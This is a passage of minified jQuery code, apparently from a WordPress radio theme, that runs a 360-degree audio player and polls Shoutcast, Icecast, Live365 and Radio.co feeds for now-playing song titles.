e=t(".qt-pushpin-container").parent(),i=e.offset().top+e.outerHeight(!0)-(t(".qt-sharepage").outerHeight(!0)+40),n=t(".qt-pushpin-container").offset().top,o=0;t("body").hasClass("qt-playertype-header")&&t("body").hasClass("qt-stickymenu")?(o+=140,n-=140,i-=140):(o+=50,n-=50,i-=140),t("body").hasClass("qt-stickymenu")&&(o+=80,n-=250,i-=250),t(".qt-pushpin").pushpin({top:n,offset:o,bottom:i})}},t.fn.qtCountdown=function(){t.each(t(".qt-countdown"),(function(e,i){var n=t(i),o=n.attr("data-end"),a=n.data("now"),s,r,l,u;void 0!==o&&""!==o&&(o=new Date(o),a=new Date(a),l=(s=o.getTime())-(r=a.getTime()),t(i).ClassyCountdown({theme:"white-wide",end:t.now()+l/1e3}),n.find(".ClassyCountdown-days .ClassyCountdown-value span").html(n.attr("data-dayslabel")),n.find(".ClassyCountdown-hours .ClassyCountdown-value span").html(n.attr("data-hourslabel")),n.find(".ClassyCountdown-minutes .ClassyCountdown-value span").html(n.attr("data-minuteslabel")),n.find(".ClassyCountdown-seconds .ClassyCountdown-value span").html(n.attr("data-secondslabel")))}))},t.fn.qtSharelink=function(){t(".qt-sharelink").each((function(){return;var e=t(this),i=encodeURIComponent(window.location.href),n,o="";switch(e.attr("data-sharetype")){case"facebook":o="https://www.facebook.com/sharer/sharer.php?u="+i;break;case"twitter":o="https://twitter.com/intent/tweet?url="+i;break;case"google":o="https://plus.google.com/share?url="+i;break;case"pinterest":o="https://pinterest.com/pin/create/bookmarklet/?url="+i;break}e.attr("href",o)}))},t.fn.qtMasonry=function(e){return void 0===e&&(e="body"),t(e).find(".qt-masonry").each((function(e,i){var n=t(i).attr("id"),o=document.querySelector("#"+n);if(o)var a=new Masonry(o,{itemSelector:".qt-ms-item",columnWidth:".qt-ms-item"})})),t.onAir2Obj.body.imagesLoaded().then((function(){t(e).find(".gallery").each((function(e,i){var n=t(i).attr("id"),o=document.querySelector("#"+n);if(o)var a=new Masonry(o,{itemSelector:".gallery-item",columnWidth:".gallery-item"})}))})),!0},t.fn.destroyAll360Sounds=function(){void 0!==threeSixtyPlayer&&threeSixtyPlayer.sounds.forEach((function(t,e,i){soundManager.stop(t.id),soundManager.destroySound(t.id)}))},t.fn.qt360player=function(e,i){function n(i,n){if(t.fn.destroyAll360Sounds(),void 0!==(T=i.attr("data-playtrack"))){a=i.attr("data-playtrack").split("geo-sample").join("sample"),soundManager.stopAll();var o=t(".qt-ui360");o.empty();var s=Math.floor(1e6*Math.random());o.append('<a id="playerlink" href="'+a+"?ver="+s+'"></a>'),n?(threeSixtyPlayer.config.autoPlay=!0,t(e).find("a.beingplayed").removeClass("beingplayed").find("i").removeClass(A).addClass(M),S=a,i.addClass("beingplayed").find("i").removeClass(M).addClass(A)):(t(e).find("a.beingplayed").removeClass("beingplayed").find("i").removeClass(A).addClass(M),threeSixtyPlayer.config.autoPlay=!1);var r=i.attr("data-background"),l=i.attr("data-logo"),u=i.attr("data-title"),c=i.attr("data-subtitle");O.html(u),P.html(c),t("#playerimage").attr("data-bgimage",r).css({"background-image":"url("+r+")"}),t("#playerimage img").attr("src",r),threeSixtyPlayer.init()}}var o=t("#qtplayercontainer"),a="",s=o.data("fullstop"),r=t("body");soundManager.setup({url:o.attr("data-soundmanagerurl"),allowScriptAccess:"always",useHighPerformance:!0,consoleOnly:!0,debugMode:!1,debugFlash:!1,bufferTime:2}),soundManager.flash9Options.useWaveformData=!0,soundManager.flash9Options.useEQData=!0,soundManager.flash9Options.usePeakData=!0,soundManager.preferFlash=!0,soundManager.flashVersion=9;var l=!1;navigator.userAgent.match(/mobile/i)||"true"!==o.attr("data-playervolume")||(l=!0),(threeSixtyPlayer=new ThreeSixtyPlayer).config={fullStop:s,playNext:!1,autoPlay:!1,allowMultiple:!1,playervolume:!0,loadRingColor:o.attr("data-textcolor"),playRingColor:o.attr("data-accentcolor"),backgroundRingColor:o.attr("data-accentcolordark"),circleDiameter:280,circleRadius:140,animDuration:500,animTransition:Animator.tx.bouncy,showHMSTime:!0,useWaveformData:!0,waveformDataColor:"#fff",waveformDataDownsample:3,waveformDataOutside:!1,waveformDataConstrain:!1,waveformDataLineRatio:.8,useEQData:!0,eqDataColor:"#FFF",eqDataDownsample:2,eqDataOutside:!0,eqDataLineRatio:.73,usePeakData:!0,peakDataColor:"#FFF",peakDataOutside:!0,peakDataLineRatio:1.8,scaleArcWidth:.8,useAmplifier:!0,useFavIcon:!0},soundManager.onready(threeSixtyPlayer.init);var u=threeSixtyPlayer.events.play,c=threeSixtyPlayer.events.resume,d=threeSixtyPlayer.events.finish,h=threeSixtyPlayer.events.pause,p=threeSixtyPlayer.events.stop;s&&(h=threeSixtyPlayer.events.stop),t("#qtpausebtn .pause").hide();var f=function(){k="play",m.addClass("qt-btn-primary"),t("#qtpausebtn i").addClass("dripicons-media-pause").removeClass("dripicons-media-play"),t("#qtpausebtn .pause").show(),t("#qtpausebtn .play").hide(),u.apply(this)};threeSixtyPlayer.events.play=f;var m=t(".qtlistenbutton"),g=function(){m.addClass("qt-btn-primary"),t("#qtpausebtn i").addClass("dripicons-media-pause").removeClass("dripicons-media-play"),t("#qtpausebtn .pause").show(),t("#qtpausebtn .play").hide(),u.apply(this)};threeSixtyPlayer.events.resume=g;var v=function(){d.apply(this)};threeSixtyPlayer.events.finish=v;var y=function(){m.removeClass("qt-btn-primary"),t("#qtpausebtn i").removeClass("dripicons-media-pause").addClass("dripicons-media-play"),t("#qtpausebtn .pause").hide(),t("#qtpausebtn .play").show(),h.apply(this),s&&t.fn.destroyAll360Sounds()};threeSixtyPlayer.events.pause=y;var b=function(){m.removeClass("qt-btn-primary"),t("#qtpausebtn i").removeClass("dripicons-media-pause").addClass("dripicons-media-play"),t("#qtpausebtn .pause").hide(),t("#qtpausebtn .play").show(),t.fn.destroyAll360Sounds(),p.apply(this)};threeSixtyPlayer.events.stop=b,threeSixtyPlayer.config.useWaveformData=!0,threeSixtyPlayer.config.useEQData=!0,threeSixtyPlayer.config.useWaveformData&&(soundManager.flash9Options.useWaveformData=!0),threeSixtyPlayer.config.useEQData&&(soundManager.flash9Options.useEQData=!0),threeSixtyPlayer.config.usePeakData&&(soundManager.flash9Options.usePeakData=!0),(threeSixtyPlayer.config.useWaveformData||threeSixtyPlayer.flash9Options.useEQData||threeSixtyPlayer.flash9Options.usePeakData)&&(soundManager.preferFlash=!1),threeSixtyPlayer.config.fullStop=s,"destroy"===i&&t.fn.destroyAll360Sounds(),void 0===e&&(e="body");var w,S,C,x,k=!1,T,_=!1,O=t(e).find("#qtradiotitle"),P=t(e).find("#qtradiosubtitle"),M="dripicons-media-play",A="dripicons-media-pause",E="dripicons-media-play",D="";r.off("click","a[data-playtrack]"),r.on("click","a[data-playtrack]",(function(e){e.preventDefault();var i=t(this);i.hasClass("beingplayed")?n(t(this),!1):n(i,!0),t(".activeRadioChannel").removeClass("activeRadioChannel"),i.addClass("activeRadioChannel");var o=t("#qtShoutcastFeedData"),a=i.attr("data-icymetadata"),s=i.attr("data-playtrack"),r=i.attr("data-host"),l=i.attr("data-port"),u=i.attr("data-channel"),c=i.attr("data-protocol"),d=i.attr("data-icecasturl"),h=i.attr("data-icecastmountpoint"),p=i.attr("data-icecastchannel"),f=i.attr("data-radiodotco"),m=i.attr("data-airtime"),g=i.attr("data-radionomy"),v=i.attr("data-live365"),y=i.attr("data-securesystems"),b=i.attr("data-winmedia"),w=i.attr("data-textfeed"),S=i.attr("data-jazler"),C=i.attr("data-qtradioid"),x=o.attr("data-style");return""!==u&&void 0!==u||(u="1"),o.attr("data-playtrack",s),o.attr("data-icymetadata",a),o.attr("data-host",r),o.attr("data-port",l),o.attr("data-icecasturl",d),o.attr("data-icecastmountpoint",h),o.attr("data-icecastchannel",p),o.attr("data-channel",u),o.attr("data-protocol",c),o.attr("data-radiodotco",f),o.attr("data-airtime",m),o.attr("data-radionomy",g),o.attr("data-live365",v),o.attr("data-securesystems",y),o.attr("data-winmedia",b),o.attr("data-textfeed",w),o.attr("data-jazler",S),o.attr("data-qtradioid",C),t("#qtPlayerTrackInfo").hide(),t.fn.qtShoutcastFeedNew(),!1})),r.on("click","#qtpausebtn",(function(e){e.preventDefault(),t(".activeRadioChannel").click()}));var I=t(".qt-autoselect-channel");I.length>0&&n(I,!1)},t.fn.qtRadioAutoplay=function(){jQuery("#qtfirstchannel").click()},t.fn.qtApplyTitle=function(e){if(e){var i=e.split(" - "),n,o;i.length>1?(n=i[0],o=i[1]):(n="",o=e),t("#qtFeedPlayerTrack").html(o),t("#qtFeedPlayerAuthor").html(n),t("#qtPlayerTrackInfo").show(),t(".qt-short-nowonairtextual span").html(" "+n+" - "+o)}},
t.fn.qtShoutcastFeedNew=function(){if(0!==t("#qtShoutcastFeedData").length)if(t("body").hasClass("qt-customizer-active"))t.fn.qtApplyTitle("Disabled during customization - Song title");else{var e=t("#qantumthemesproxyurl").data("proxyurl"),i=t("#qtShoutcastFeedData"),n=i.attr("data-playtrack"),o=i.attr("data-icymetadata"),a=i.attr("data-host"),s=i.attr("data-port"),r=i.attr("data-protocol"),l=i.attr("data-icecasturl"),u=i.attr("data-icecastmountpoint"),c=i.attr("data-icecastchannel"),d=i.attr("data-radiodotco"),h=i.attr("data-airtime"),p=i.attr("data-radionomy"),f=i.attr("data-live365"),m=i.attr("data-securesystems"),g=i.attr("data-winmedia"),v=i.attr("data-textfeed"),y=i.attr("data-useproxy"),b=i.attr("data-jazler"),w=t("#qtFeedPlayerTrack"),S=t("#qtFeedPlayerAuthor"),C=i.attr("data-channel"),x=t("#qtPlayerTrackInfo"),k=i.attr("data-qtradioid"),T,_,O,P;if(""!==m||""!==g||""!==o||""!==b||""!==v||""!==p||""!==f||""!==h||""!==a&&""!==s&&void 0!==a||""!==l&&void 0!==l||""!==d&&void 0!==d)if("1"===o||1===o){if(!n||""===n)return;t.ajax({type:"GET",url:e,jsonpCallback:"parseMusic",async:!0,cache:!1,data:{qtdir:k,qtproxycall:window.btoa(k+"[-]"+n),icymetadata:"1"},success:function(e){t.fn.qtApplyTitle(e)},error:function(t){console.log("Your stream does not provide ICY metadata. Please contact your streaming provider or use another server format."),console.log(t)}})}else if(""!==m)t.ajax({type:"GET",cache:!1,url:m,async:!0,dataType:"xml",success:function(e){t.fn.qtApplyTitle(t(e).find("artists").html()+" - "+t(e).find("title").html())},error:function(t){}});else if(""!==f)t.ajax({type:"GET",cache:!1,url:"https://api.live365.com/station/"+f,async:!0,success:function(e){t.fn.qtApplyTitle(e["current-track"].artist+" - "+e["current-track"].title)},error:function(t){}});else if(""!==v){var M,_;"1"!==y?t.ajax({type:"GET",cache:!1,url:v,async:!0,dataType:"html",success:function(e){t.fn.qtApplyTitle(e)},error:function(t){}}):t.ajax({type:"GET",cache:!1,url:e,async:!0,data:{qtdir:k,qtproxycall:window.btoa(k+"[-]"+v)},dataType:"html",success:function(e){t.fn.qtApplyTitle(e)},error:function(t){}})}else if(""!==p)t.ajax({type:"GET",url:p,async:!0,cache:!1,dataType:"xml",success:function(e){t.fn.qtApplyTitle(t(e).find("artists").html()+" - "+t(e).find("title").html())},error:function(t){}});else if(""!==h&&"undefined"!==h&&void 0!==h&&void 0!==h){var M,_;t.ajax({type:"GET",cache:!1,url:e,async:!0,data:{qtproxycall:window.btoa(k+"[-]"+h),qtdir:k},contentType:"application/json",success:function(e){M=JSON.parse(e),_=M.tracks.current.name,t.fn.qtApplyTitle(_)},error:function(t){}})}else if(""!==l&&void 0!==l){var M,_;if("1"!==y)t.ajax({type:"GET",url:l,async:!0,jsonpCallback:"parseMusic",jsonp:!1,success:function(e){if("object"==typeof e){var i=e.icestats.source;if(void 0===i)return;""!==u?(O=i[0][u].title,i[0][u].artist&&(O=i[0][u].artist+" - "+O)):i[0]?(O=i[0].title,i[0].artist&&(O=i[0].artist+" - "+O)):i.title&&(O=i.title,i.artist&&(O=i.artist+" - "+O))}else"array"==typeof e&&(""!==u?void 0!==e[u]?O=e[u].title:void 0!==e.source[u]&&(O=e.source[u].title):e.icestats.source.title?(O=e.icestats.source.title,e.icestats.source.artist&&(O=e.icestats.source.artist+" - "+O)):e.icestats.source[0].title&&(O=e.icestats.source[0].title,e.icestats.source.artist&&(O=e.icestats.source.artist+" - "+O)));t.fn.qtApplyTitle(O)},error:function(t){console.log("Error: your icecast feed is not available. You can try to enable the Proxy in the WP Customizer, under Radio Settings."),console.log(t)}});else t.ajax({type:"GET",cache:!1,url:e,async:!0,data:{qtproxycall:window.btoa(k+"[-]"+l),qtdir:k},contentType:"application/json",success:function(e){"object"!=typeof e&&(e=JSON.parse(e)),M=e,c?(M.icestats.source[c].title||M.icestats.source[c].title||M.icestats.source[c].title)&&(_=M.icestats.source[c].title):M.icestats.source.title?_=M.icestats.source.title:M.icestats.source[1].title?_=M.icestats.source[1].title:M.icestats.source[0].title&&(_=M.icestats.source[0].title),t.fn.qtApplyTitle(_)},error:function(t){console.log(t)}})}else if(""!==a&&""!==s&&void 0!==a){var A="http";"https"==r&&(A="https");var E=A+"://"+a+":"+s+"/stats?sid="+C+"&json=1",M,_;"1"===y?t.ajax({type:"GET",cache:!1,url:e,async:!0,data:{urltocheck:window.btoa(a),qtproxycall:window.btoa(k+"[-]"+E),qtdir:k},contentType:"application/json",success:function(e){M=JSON.parse(e),t.fn.qtApplyTitle(M.songtitle)},error:function(t){console.log(t)}}):t.SHOUTcast({host:a,port:s,protocol:r,interval:1e4,stream:C,stats_path:"stats",stats:function(){this.onAir()&&(O=this.get("songtitle"),t.fn.qtApplyTitle(O))}}).startStats()}else if(""!==d&&void 0!==d){var D="https://public.radio.co/stations/"+d+"/status";t.ajax({type:"GET",cache:!1,url:D,async:!0,contentType:"application/json",success:function(e){_=e.current_track.title,t.fn.qtApplyTitle(_)},error:function(t){}})}}},t.fn.qtSkrollrInit=function(){/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||(t.skrollrInstance=skrollr.init({smoothScrolling:!0,forceHeight:!1}))},t.fn.qtPopupwindow=function(){void 0!==t.fn.popupwindow&&t.fn.popupwindow(),t.onAir2Obj.body.on("click","#qtmainmenucontainer .qt-popupwindow",(function(e,i){t(".sm2_playing .sm2-360btn").click()}))},t.fn.qtAjaxElementsRefresh=function(){var e;if(!(t("#qtcurrentpermalink").length<=0)){var i,n,o,a=window.location.href,s=new Array(".qt-qtonairhero","#qtupcomingshowscarousel","#qtshowslidercontainer",".qtnowonairwidget",".qt-upcoming-refresh",".qt-nowonair-refresh",".qt-shows-schedule-refresh",".qt-widget-upcoming");t.ajax({url:a,success:function(e){t.ajaxData=e,s.forEach((function(e){t(e).animate({opacity:0},0,(function(){t(e).html(t(t.ajaxData).find(e).html()).animate({opacity:1},0,(function(){t.fn.dynamicBackgrounds(e),t.fn.slickGallery()}))}))})),"function"==typeof jQuery.fn.tabs&&jQuery(".qt-shows-schedule-refresh ul.tabs").tabs()}})}},setInterval((function(){t.fn.qtAjaxElementsRefresh()}),6e4),t.fn.qtOpenPlayerBar=function(){t.onAir2Obj.body.on("click",".qt-openplayerbar",(function(e){return e.preventDefault(),t.onAir2Obj.body.toggleClass("qt-playerbar-open"),!0}))},t.fn.initializeVisualComposerAfterAjax=function(){"function"==typeof vc_toggleBehaviour&&vc_toggleBehaviour(),"function"==typeof vc_tabsBehaviour&&vc_tabsBehaviour(),"function"==typeof vc_accordionBehaviour&&vc_accordionBehaviour(),"function"==typeof vc_teaserGrid&&vc_teaserGrid(),"function"==typeof vc_carouselBehaviour&&vc_carouselBehaviour(),"function"==typeof vc_slidersBehaviour&&vc_slidersBehaviour(),"function"==typeof vc_prettyPhoto&&vc_prettyPhoto(),"function"==typeof vc_googleplus&&vc_googleplus(),"function"==typeof vc_pinterest&&vc_pinterest(),"function"==typeof vc_initVideoBackgrounds&&vc_initVideoBackgrounds(),window.setTimeout((function(){jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each((function(){var t=jQuery(this);t.vcwaypoint((function(){t.addClass("wpb_start_animation animated")}),{offset:"85%"})}))}),250),t("body [data-bgimagevc]").each((function(){var e=t(this),i=e.attr("data-bgimagevc"),n=e.attr("data-bgattachment");void 0===n&&(n="static"),""!==i&&e.css({"background-image":"url("+i+")","background-attachment":"fixed"})}))},t.fn.initializeOnlyAfterAjax=function(){var e=t(".qt-autoselect-channel");e.length>0&&e.click()},t.fn.initializeAfterAjax=function(){return t.fn.slickGallery(),t.fn.qtQtSwitch(),t.fn.dynamicBackgrounds(),t(".qt-pageheader").attr("data-start","@class: qt-pageheader qt-js qt-negative").attr("data-10-start","@class: qt-pageheader qt-js qt-negative qt-pageheader-scrolled").promise().done((function(){t.fn.qtSkrollrInit()})),void 0!==t.skrollrInstance&&t.skrollrInstance.refresh(),t.fn.qtSharelink(),t.fn.qtMasonry(),t.fn.qtCountdown(),t.fn.qtFitvids(),t.fn.qtPushpin(),t.fn.transformlinks("#maincontent"),t.fn.NewYoutubeResize(),void 0!==t.fn.qtChartvoteInit&&t.fn.qtChartvoteInit(),t(".qt-collapsible").collapsible(),"function"==typeof jQuery.fn.tabs&&jQuery("ul.tabs").tabs(),!1===t.fn.qtIsMobileBrowser()&&t(window).width()>1279&&t(".qt-tooltipped").tooltip({delay:50}),"function"==typeof jQuery.vdl_Init&&jQuery.vdl_Init(),"function"==typeof t.qtSwipeboxFunction&&t.qtSwipeboxFunction(),"function"==typeof t.fn.qtDynamicMaps&&t.fn.qtDynamicMaps(),"function"==typeof t.fn.qtPlacesInit&&t.fn.qtPlacesInit(),t("#qwShowDropdown").on("change",(function(){t(this).closest(".qt-show-schedule").find("#"+this.value).click()})),t.fn.qtPopupwindow(),t("body").hasClass("qt-html5audio-disable")||"function"==typeof jQuery.fn.mediaelementplayer&&(jQuery("video").mediaelementplayer(),jQuery("audio").mediaelementplayer()),!0},jQuery(document).ready((function(){t.fn.qtPageloadInit(),t.fn.qtMobileNav(),t.fn.qt360player(),t.fn.qtShoutcastFeedNew(),t.fn.qtOpenPlayerBar(),i=setInterval((function(){t.fn.qtShoutcastFeedNew()}),15e3),t.fn.initializeAfterAjax(),t.fn.qtRadioAutoplay()}))}(jQuery);